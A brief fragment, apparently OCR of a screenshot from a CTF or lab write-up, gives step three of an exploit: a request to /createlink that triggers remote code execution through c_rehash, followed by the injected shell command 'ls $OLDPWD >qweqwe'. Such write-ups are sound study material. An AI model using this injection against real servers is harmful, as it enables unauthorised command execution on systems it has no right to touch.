
第三步
请求 /createlink 触发 c_rehash RCE
ls $OLDPWD >qweqwe